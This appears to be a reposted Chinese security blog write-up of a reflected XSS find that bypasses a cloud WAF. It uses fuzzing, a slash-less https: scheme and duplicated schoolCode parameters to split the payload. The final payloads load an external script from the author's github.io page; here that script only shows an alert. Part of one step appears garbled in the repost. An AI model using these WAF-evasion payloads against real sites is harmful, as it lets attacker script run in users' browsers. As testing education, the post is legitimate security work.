
原创文章渗透实现渗透技术
以下文章来源于Fighter安全团队 ,作者jammny
原创声明:转载本文请标注出处和作者,望尊重作者劳动成果!感谢!
前言:下面的漏洞挖掘案例,将会用到上篇提到的几个挖掘技巧。
1、我发现目标站点是存在传参回显的,我在参数schoolCode中传入了一个值,接着返回的页面中回显了这个值。

2、接着进行数组传参测试,构造了两个schoolCode参数进行传递,页面成功返回了jammny,jammny

3、通过fuzz,可以看到<script>完整的标签是能够被使用的。

4、云waf通常是通过语义检测攻击行为的,因此实际上很多标签都是可以被使用的。比如说<img>标签等:

5、本次payload构造选择就使用<script>,先在自己的github.io页面上新建一个xss.js文件,用于src外部引用,内容为:alert(/xss/)。

6、正常引用肯定是被拦截的:
<script src="https://jammny.github.io/xss.js">


7、不着急,慢慢绕。从右往左的顺序,挨个删直到没有拦截为止。直到如下情况:
拦截:<script src=https://>
未拦截:<script src=https:/>

8、也就是说waf检测到https://就会被拦截。这里科普一个冷知识,可以使用代替//进行绕过,效果是一样的:
https:jammny.github.io ==> https://jammny.github.io
 9、重新开始补全路径,知道加入尖括号闭合后,被waf拦截。
9、重新开始补全路径,知道加入尖括号闭合后,被waf拦截。

10、由于目标可以使用数组传参,因此可以通过构造多一个参数来分割payload。
<script src=https:jammny.github.io/xss.js&schoolCode=>

11、再自己整合一下payload,闭合好标签。就可以成功绕过waf执行xss了。
<script%20src=https:jammny.github.io/xss.js%20&schoolCode=></script>


本文作者:辞令_WhITECat
本文为安全脉搏专栏作者发布,转载请注明:https://www.secpulse.com/archives/178318.html
文章来源: https://www.secpulse.com/archives/178318.html
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh